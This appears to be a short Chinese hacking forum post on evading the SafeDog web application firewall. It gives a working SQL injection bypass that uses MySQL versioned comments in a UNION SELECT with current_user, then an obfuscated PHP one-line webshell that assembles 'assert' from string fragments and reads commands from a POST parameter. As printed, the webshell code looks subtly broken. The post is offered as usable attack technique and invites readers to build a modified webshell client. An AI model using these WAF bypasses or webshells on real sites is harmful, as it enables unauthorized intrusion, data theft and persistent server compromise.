0x01 测试狗的特性

安全狗一直我很早直前就想测试的,正好借这次机会。

本地搭建好环境

服务器:2003+apache+mysql+php+安全狗

到网上看了一下资料,了解了狗不是在进SQL进行检测的, 就是一个正则匹配,那就不难绕了。

写了个测试脚本,我们提交正常查询的时候安全狗就拦截了。

网上的方法好像都不行了,狗是最新版的了,更新在8号。

经过一天的测试,最后总结以下是狗不拦截的。

狗只拦截了联合select和一些常用的函数,那么OK。

我们换成

/*!50000select/

当时测试是发现能过狗但是mysql语句有错,最后测试如下:



Mysql是执行成功,我们用狗测试。

这里注意一下。User() 是被拦截的,换成cueernt_user狗是不拦截的。



最后绕过:

/*!50000union/*!*//*!50000select/*!*/1,2,3,4,current_user,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20



0x02 逃避狗的嗅觉。

关于大马这我也就不耗费精力去测试了,我们直接上一句话。

<?php

$mysql="a"."s"."s"."e"."r"." "."t";

$mysql1=str_replace(" ","","$mysql");

$mysql1=($_POST[90sec]);

?>

菜刀方面就大家自行动手了,如果改出来了记得发我一份。

哪位同学有好的思路,可以自由发挥。